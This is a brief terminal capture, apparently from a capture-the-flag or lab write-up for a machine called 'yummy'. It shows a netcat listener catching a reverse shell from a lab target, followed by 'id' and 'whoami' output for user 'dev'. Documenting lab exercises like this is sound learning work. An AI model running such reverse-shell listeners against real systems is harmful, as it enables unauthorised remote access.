 ┌──(twilight㉿xtromera)-[~/yummy]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.57] from (UNKNOWN) [10.129.24.133] 53544
$ id
uid=1000(dev) gid=1000(dev) groups=1000(dev)
$ whoami
dev
$